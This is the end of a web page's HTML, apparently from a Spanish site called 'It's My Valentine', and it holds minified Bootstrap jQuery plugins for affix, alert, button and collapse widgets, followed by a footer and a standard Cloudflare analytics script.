            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
  }(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
  }(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
  }(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
  }(window.jQuery);



  //]]>
  </script>
  <div class="footer-wrapper">
    IT'S MY VALENTINE © PATRIBESA 2018 | Todos los derechos reservados<br>
    <a href="/p/aviso-legal.html?zx=ac758b2426cea266">Aviso Legal y Política de uso y privacidad</a><br>
  </div>
   
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9608f5fb5ac242db81bf92592ea2d773","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
